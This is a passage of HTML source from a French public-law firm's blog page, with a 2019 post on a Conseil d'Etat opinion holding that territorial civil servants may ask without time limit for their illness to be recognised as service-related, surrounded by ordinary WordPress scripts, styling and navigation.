<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/5806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=5806' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-5806 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-header-transparent-substitute" ></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-none" ><div class=" kleanity-sidebar-center kleanity-column-60 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-5806" class="post-5806 post type-post status-publish format-standard hentry category-actualites-du-cabinet">
<div class="kleanity-single-article" >
<header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">La demande présentée par un fonctionnaire territorial tendant à ce que sa maladie soit reconnue comme imputable au service n’est soumise à aucun délai</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2019/04/24/">24 avril 2019</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/#respond" >No comments</a></div></div></div></header><div class="kleanity-single-article-content"><p>Par jugement du 19 septembre 2016, le Tribunal administratif de Versailles avait rejeté la demande formée par un fonctionnaire territorial portant, d’une part, sur l’annulation des décisions prises par le conseil général des Yvelines refusant de reconnaître l’imputabilité au service de son état de santé et de prolonger son placement en congé de longue durée, et, d’autre part, sur l’injonction au département de statuer à nouveau sur sa demande et de reconnaître l’imputabilité au service de son état de santé en lui accordant une prolongation de son congé de longue durée.</p>
<p>Saisie de ce contentieux par appel formé par le fonctionnaire territorial, la Cour administrative d’appel de Versailles a sollicité l’avis du Conseil d’Etat aux fins de savoir si la présentation, par un fonctionnaire territorial, d’une demande de congé longue durée à raison d’une maladie contractée en service conformément aux dispositions de l’article 23 du décret n° 87-602 du 30 juillet 1987 peut être formée sans délai, ou au contraire, s’il convient de se conformer au régime applicable aux fonctionnaires de l’Etat, lequel prévoit que la demande d’imputabilité doit être présentée dans un délai de quatre ans suivant la date de la première constatation médicale de la maladie.</p>
<p>Après avoir rappelé les dispositions respectivement prévues par l’article 32 du décret n° 86-442 du 14 mars 1986 <em>relatif à la désignation des médecins agréés, à l’organisation des comités médicaux et des commissions de réforme, aux conditions d’aptitude physique pour l’admission aux emplois publics et au régime de congés de maladie des fonctionnaires</em>, puis par celles prévues par l’article 23 du décret n° 87-602 du 30 juillet 1987 <em>pris pour l’application de la loi n° 84-53 du 26 janvier 1984 portant dispositions statutaires relatives à la fonction publique territoriale et relatif à l’organisation des comités médicaux, aux conditions d’aptitude physique et a régime des congés de maladie des fonctionnaires territoriaux</em>, le Conseil d’Etat relève que le décret du 14 mars 1986 « <em>a été pris pour l’application des articles 34 et 35 de la loi du 11 janvier 1984 portant dispositions statutaires relatives à la fonction publique de l’Etat</em> », si bien que ses dispositions ne peuvent s’appliquer qu’aux fonctionnaires de l’Etat.</p>
<p>La Haute juridiction conclut donc que la demande d’imputabilité au service de la maladie contractée par un fonctionnaire territorial peut être formée sans condition de délai :</p>
<p>« <em>4. Les fonctionnaires territoriaux sont régis, s&rsquo;agissant de l&rsquo;organisation des comités médicaux, des conditions d&rsquo;aptitude physique et du régime des congés de maladie, par les dispositions du décret du 30 juillet 1987 pris pour l&rsquo;application des articles 57 et 58 de la loi du 26 janvier 1984. Aucune disposition de ce décret ni aucun autre texte réglementaire ou principe général ne rend applicables aux fonctionnaires territoriaux les dispositions de l&rsquo;article 32 du décret du 14 mars 1986 relatives au délai de quatre ans dans lequel la demande tendant à ce que la maladie soit reconnue comme ayant été contractée dans l&rsquo;exercice des fonctions doit être présentée par le fonctionnaire. Ce délai de quatre ans ne peut, en conséquence, être opposé aux fonctionnaires territoriaux qui demandent, en application de l&rsquo;article 23 du décret du 30 juillet 1987 cité au point 2, à ce que leur maladie soit reconnue comme ayant été contractée dans l&rsquo;exercice de leurs fonctions</em> ».</p>
<p><a href="https://www.legifrance.gouv.fr/affichJuriAdmin.do?oldAction=rechJuriAdmin&amp;idTexte=CETATEXT000038351118&amp;fastReqId=1079288728&amp;fastPos=1" target="_blank" rel="noopener noreferrer">CE, Avis, 5 avril 2019, req. n° 426281 </a></p>
<p>&nbsp;</p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div></div><div class="kleanity-bottom-page-builder-container kleanity-container" ><div class="kleanity-bottom-page-builder-sidebar-wrap kleanity-sidebar-style-none" ><div class="kleanity-bottom-page-builder-sidebar-class" ><div class="kleanity-bottom-page-builder-content kleanity-item-pdlr" ><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/&#038;title=La+demande+pr%C3%A9sent%C3%A9e+par+un+fonctionnaire+territorial+tendant+%C3%A0+ce+que+sa+maladie+soit+reconnue+comme+imputable+au+service+n%E2%80%99est+soumise+%C3%A0+aucun+d%C3%A9lai" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/&#038;title=La+demande+pr%C3%A9sent%C3%A9e+par+un+fonctionnaire+territorial+tendant+%C3%A0+ce+que+sa+maladie+soit+reconnue+comme+imputable+au+service+n%E2%80%99est+soumise+%C3%A0+aucun+d%C3%A9lai" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=La+demande+pr%C3%A9sent%C3%A9e+par+un+fonctionnaire+territorial+tendant+%C3%A0+ce+que+sa+maladie+soit+reconnue+comme+imputable+au+service+n%E2%80%99est+soumise+%C3%A0+aucun+d%C3%A9lai+https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/la-demande-presentee-par-un-fonctionnaire-territorial-tendant-a-ce-que-sa-maladie-soit-reconnue-comme-imputable-au-service-nest-soumise-a-aucun-delai/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" 